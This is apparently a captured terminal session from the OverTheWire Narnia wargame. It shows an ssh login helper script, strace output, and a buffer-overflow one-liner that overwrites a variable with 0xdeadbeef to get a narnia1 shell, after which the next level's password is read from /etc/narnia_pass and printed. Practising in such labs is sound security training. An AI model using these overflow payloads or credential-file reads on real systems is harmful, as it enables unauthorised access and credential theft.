 [tyler@tjarjoura-pc narnia]$ cat ~/opt/bin/otwssh
#!/bin/bash
set -euxo pipefail
if [ $# -lt 2 ]; then
  echo "Usage: $0 SERVER LEVEL"
  exit 1
fi
OTW_PATH=~/hacking
SERVER=$1
LEVEL=$2
USER=$1$2
PASSWORD_FILE=$OTW_PATH/$SERVER/passwords.txt
PASSWORD=$(cat $PASSWORD_FILE | grep $USER | cut -d: -f2)
declare -A ports
ports=( ["narnia"]="2226" ["leviathan"]="2223" ["behemoth"]="2221" ["bandit"]="2220")
PORT=${ports[$SERVER]}
if [ -z "$PASSWORD" ]; then
  echo "Password for $USER not found!"
  exit 1
fi
sshpass -f <(printf '%s\n' $PASSWORD) ssh -p$PORT $USER@$SERVER.labs.overthewire.org
[tyler@tjarjoura-pc narnia]$ ls
[pid 26947] close(3)                    = 0
[pid 26947] mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ffff7fe9000
[pid 26947] arch_prctl(ARCH_SET_FS, 0x7ffff7fe9700) = 0
[pid 26947] mprotect(0x7ffff7dcf000, 16384, PROT_READ) = 0
[pid 26947] mprotect(0x55555576e000, 8192, PROT_READ) = 0
[pid 26947] mprotect(0x7ffff7ffc000, 4096, PROT_READ) = 0
[pid 26947] munmap(0x7ffff7feb000, 36298) = 0
[pid 26947] getpid()                    = 26947
[pid 26947] rt_sigaction(SIGCHLD, {sa_handler=0x555555564ef0, sa_mask=~[RTMIN RT_1], sa_flags=SA_RESTORER, sa_restorer=0x7ffff7a6d0
60}, NULL, 8) = 0
[pid 26947] geteuid()                   = 14000
[pid 26947] brk(NULL)                   = 0x555555773000
[pid 26947] brk(0x555555794000)         = 0x555555794000
[pid 26947] getppid()                   = 26946
[pid 26947] stat("/home/narnia0", {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
[pid 26947] stat(".", {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
[pid 26947] ioctl(0, TCGETS, 0x7fffffffe400) = -1 ENOTTY (Inappropriate ioctl for device)
[pid 26947] rt_sigaction(SIGINT, NULL, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
[pid 26947] rt_sigaction(SIGINT, {sa_handler=SIG_DFL, sa_mask=~[RTMIN RT_1], sa_flags=SA_RESTORER, sa_restorer=0x7ffff7a6d060}, NUL
L, 8) = 0
[pid 26947] rt_sigaction(SIGQUIT, NULL, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
[pid 26947] rt_sigaction(SIGQUIT, {sa_handler=SIG_DFL, sa_mask=~[RTMIN RT_1], sa_flags=SA_RESTORER, sa_restorer=0x7ffff7a6d060}, NU
LL, 8) = 0
[pid 26947] rt_sigaction(SIGTERM, NULL, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
[pid 26947] rt_sigaction(SIGTERM, {sa_handler=SIG_DFL, sa_mask=~[RTMIN RT_1], sa_flags=SA_RESTORER, sa_restorer=0x7ffff7a6d060}, NU
LL, 8) = 0
[pid 26947] read(0, "", 8192)           = 0
[pid 26947] exit_group(0)               = ?
[pid 26947] +++ exited with 0 +++
[pid 26946] <... wait4 resumed> [{WIFEXITED(s) && WEXITSTATUS(s) == 0}], 0, NULL) = 26947
[pid 26946] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=26947, si_uid=14000, si_status=0, si_utime=0, si_stime=0} ---
[pid 26946] rt_sigreturn({mask=[]})     = 26947
[pid 26946] exit_group(0)               = ?
[pid 26946] +++ exited with 0 +++
<... waitpid resumed> [{WIFEXITED(s) && WEXITSTATUS(s) == 0}], 0) = 26946
rt_sigaction(SIGINT, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, NULL, 8) = 0
rt_sigaction(SIGQUIT, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, NULL, 8) = 0
rt_sigprocmask(SIG_SETMASK, [], NULL, 8) = 0
--- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=26946, si_uid=14000, si_status=0, si_utime=0, si_stime=0} ---
_llseek(0, -1, 0xffffd5a8, SEEK_CUR)    = -1 ESPIPE (Illegal seek)
exit_group(0)                           = ?
+++ exited with 0 +++
narnia0@narnia:~$ python -c 'print "A"*20 + "\xef\xbe\xad\xde"' | /narnia/narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAA
val: 0xdeadbeef
narnia0@narnia:~$ (python -c 'print "A"*20 + "\xef\xbe\xad\xde"'; cat -) | /narnia/narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAA
val: 0xdeadbeef
ls
ls
ls -l
total 0
ls /
bin   cgroup2  etc   initrd.img      lib    lib64   lost+found  mnt     opt   README.txt  run   share  sys  usr  vmlinuz
boot  dev      home  initrd.img.old  lib32  libx32  media       narnia  proc  root        sbin  srv    tmp  var  vmlinuz.old
whoami
narnia1
cat /etc/narnia_pass/narnia1
efeidiedae
2 5
cpu 11% 276.4 GiB wifi: 10.0.0.135 650 Mb/s 100% 02.06. 11:43